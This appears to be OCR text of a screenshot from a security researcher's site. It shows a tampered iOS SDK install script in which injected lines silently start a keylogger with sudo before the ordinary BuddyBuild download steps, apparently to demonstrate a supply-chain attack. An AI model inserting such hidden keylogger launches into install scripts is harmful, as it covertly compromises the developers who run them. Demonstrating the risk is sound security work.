 KrauseFx.com
User
Attacker
4. felixkrause@Best: ~/Developer/hacking/SampleApp (zsh)
sudo make startup > /dev/null 2>&1 # launch keylogger when re-installing
sudo ./keylogger > /dev/null 2>&1 & # launch it now as well
cd $dir
# End of malicious code
export BBSDK_ZIPFILE=BuddyBuildSDK.framework.zip
export BBSDK_ZIPFILE_FULLPATH=/tmp/BuddyBuildSDK/BuddyBuildSDK.framework.zip
export BBSDK_ZIPFILE_BASE=/tmp/BuddyBuildSDK
export BBSDK_FRAMEWORK_FULLPATH=/tmp/BuddyBuildSDK/BuddyBuildSDK.framework
export BBSDK_FRAMEWORK_BUILD_NUM_FULLPATH=/tmp/BuddyBuildSDK/BuddyBuildSDK.framework/build.n
um
rm -fr $BBSDK_ZIPFILE_BASE
mkdir -p $BBSDK_ZIPFILE_BASE
pushd $BBSDK_ZIPFILE_BASE > /dev/null 2>&1
echo 'Downloading:'
curl --progress-bar -L https://s3-us-west-2.amazonaws.com/buddybuild-sdk-builds/master/$BBSD
K_ZIPFILE > $BBSDK_ZIPFILE_FULLPATH
unzip $BBSDK_ZIPFILE > /dev/null 2>&1
echo "Updating buddybuild iOS SDK version to: $(cat /tmp/BuddyBuildSDK/BuddyBuildSDK.framewo
rk/build.num)"
rm $BBSDK_ZIPFILE
popd > /dev/null 2>&1
find . -name "BuddyBuildSDK.framework" | xargs -I {} cp -R $BBSDK_FRAMEWORK_FULLPATH/ {}/
echo "All done!"
~ Developer hacking SampleApp
..ing/SampleApp (zsh) ⌘1 ~/Developer (zsh) ⌘2
3. felixkrause@Best: ~/Developer/hacking (ssh)
~ Developer hacking
tail (tail) ⌘1 ..loper/hacking (ssh) ⌘2